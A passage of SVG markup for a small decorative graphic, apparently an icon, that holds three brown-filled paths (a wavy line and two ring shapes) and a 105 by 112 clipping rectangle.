<path d="M91.8258 36.7389C91.4967 36.7389 91.168 36.6095 90.9236 36.3523C90.8127 36.236 79.5894 24.6809 64.1459 25.784C47.5119 26.9721 35.874 14.9608 35.3869 14.4489C34.9139 13.9518 34.934 13.1658 35.4321 12.6934C35.93 12.2216 36.717 12.2415 37.1903 12.7379C37.3017 12.8546 48.5253 24.4115 63.9688 23.3069C80.6043 22.1221 92.2409 34.1301 92.7278 34.642C93.201 35.1391 93.1806 35.9251 92.6825 36.3975C92.4414 36.6257 92.1334 36.7389 91.8258 36.7389Z" fill="#422716"/>
<path d="M42.7964 110.56C37.9945 110.56 34.0879 106.66 34.0879 101.868C34.0879 97.0752 37.9945 93.176 42.7964 93.176C47.5983 93.176 51.505 97.0752 51.505 101.868C51.505 106.66 47.5983 110.56 42.7964 110.56ZM42.7964 95.6594C39.3665 95.6594 36.576 98.4445 36.576 101.868C36.576 105.291 39.3665 108.076 42.7964 108.076C46.2263 108.076 49.0168 105.291 49.0168 101.868C49.0168 98.4445 46.2263 95.6594 42.7964 95.6594Z" fill="#422716"/>
<path d="M12.9389 31.0918C6.76502 31.0918 1.74219 26.0786 1.74219 19.9166C1.74219 13.7546 6.76502 8.74146 12.9389 8.74146C19.1127 8.74146 24.1356 13.7546 24.1356 19.9166C24.1356 26.0786 19.1127 31.0918 12.9389 31.0918ZM12.9389 11.2248C8.13699 11.2248 4.23034 15.124 4.23034 19.9166C4.23034 24.7093 8.13699 28.6084 12.9389 28.6084C17.7408 28.6084 21.6474 24.7093 21.6474 19.9166C21.6474 15.124 17.7408 11.2248 12.9389 11.2248Z" fill="#422716"/>
</g>
<defs>
<clipPath id="clip0_459:1292">
<rect width="105" height="112" fill="white"/>
</clipPath>
</defs>
</svg>
